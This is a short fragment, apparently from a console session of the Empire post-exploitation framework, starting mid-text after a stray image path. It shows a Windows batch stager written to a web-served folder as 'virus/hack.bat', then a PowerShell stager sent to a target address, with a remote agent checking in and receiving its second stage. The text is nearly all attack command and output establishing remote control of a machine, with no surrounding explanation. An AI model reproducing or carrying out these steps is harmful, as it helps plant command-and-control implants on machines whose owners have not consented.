 connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /var/www/html/virus/hack.bat
(Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1)
to 192.168.123.23
[*] New agent 84W9F5ZM checked in
[+] Initial agent 84W9F5ZM from 192.168.123.23 now active (Slack)
[*] Sending agent (stage 2) to 84W9F5ZM at 192.168.123.23